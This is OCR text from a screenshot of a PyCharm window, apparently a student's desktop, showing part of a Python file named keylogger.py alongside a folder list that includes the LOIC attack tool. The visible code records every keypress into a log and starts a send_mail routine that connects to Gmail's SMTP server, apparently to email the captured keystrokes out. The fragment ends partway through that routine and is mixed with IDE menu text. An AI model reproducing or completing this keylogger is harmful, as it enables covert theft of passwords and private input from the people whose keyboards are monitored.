 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py
d1exe
Pr...
keylogger.py execute_keylogger.py
1: Project
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.l
desktop.ini
Dev-C++.lnk
Documents - Shortc
Don #8217 t Let Me
execute_keylogger.p
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)